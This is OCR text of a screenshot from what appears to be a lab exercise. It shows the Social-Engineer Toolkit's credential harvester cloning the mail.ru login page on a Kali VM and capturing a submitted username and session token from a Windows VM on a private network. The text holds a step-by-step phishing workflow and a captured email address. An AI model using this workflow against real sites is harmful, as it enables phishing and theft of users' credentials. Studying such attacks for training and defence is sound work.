 kali_linux_24 (Снимок 1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 2 22:25
per4uk@per4uk: ~
File Actions Edit View Help
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.0.6]: 10.10.0.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://mail.ru/?from=logout&ref=main
[*] Cloning the website: https://mail.ru/?from=logout&ref=main
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.0.5 - - [26/Sep/2024 22:24:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: Domain=mail.ru
POSSIBLE USERNAME FIELD FOUND: Login=zhenya.kovalchyk@mail.ru
POSSIBLE PASSWORD FIELD FOUND: Password=
PARAM: new_auth_form=1
PARAM: FromAccount=1
PARAM: saveauth=1
PARAM: act_token=81dc9ddf92bf428ab359cac59eaf2721
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.10.0.5 - - [26/Sep/2024 22:25:20] "GET /favicon.ico HTTP/1.1" 404 -
win10_x64 (Снимок 1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mail: Почта, Облако, Календарь,
https://mail.ru/?from=logout&ref=main
mail Почта 55 Облако ОК Ваши заметки
Сохранить пароль для 10.10.0.6?
zhenya.kovalchyk... ••••••••••• ... Изм
Больше не нужно запоминать пароли
Ясно Не сейчас
Поиск Яндек Найти
Zhenya Koval
zhenya.kovalchy
0 $ Сегодня 26 сентября
Входящие 55
Написать письмо
Создать почту
МИР ТАНКОВ
НАША ИГРА
Забирай промокод «Мира танков» при регистрации! 12+
redir.lesta.ru Реклама
Подробнее
Новости СВО В мире Финансы Спорт Леди Авто Кино Hi-Tech Игры
Козерог
Ни один самый сложный
вопрос не поставит вас
в тупик. Вы удивитесь...
Сентябрь
Лукашенко назначил заместителей шести бел
Лукашенко назначил замест
Рыженков: ситуация с Литвой абсол
Начальник Генштаба РБ обсудит сот
районах Беларуси назначено но
ромет: настоящая осень придет в Беларусь к кон
сь продлила запрет на вывоз ряда видов промто
руси изменили порядок сдачи экзаменов на прав
овецком районе автомобиль сбил женщину на эл
ь Паркинсона: что это и почему ее сложно диагно
ог объяснил, почему нельзя злоупотреблять мел
агается работающим студентам по закону
нам стали недоступны дешевые иномарки из Юж
ы Райффайзенбанка вывели 120 млрд рублей
появилось фото НЛО, сбитого американским ист
нам рассказали, как спасти свои данные из учетн
Это ваш город?
Да Нет
Минск
+19° Легкий ветер
3 м/с, Ю
Ночью Утром Днем
+16° +17° +21°
Сейчас по ТВ
РТР Беларусь 21:30
Дама с собачкой
Беларусь 1 22:10
Зона Х
Беларусь 2 22:15
Спасская
Меняйте порядок
новостей и виджетов
Теперь Главную легко настроить
на свой вкус
Попробовать
ен Вфокусе Увлечения
рекомендательных технологий
Поиск 27°C ENG 22:25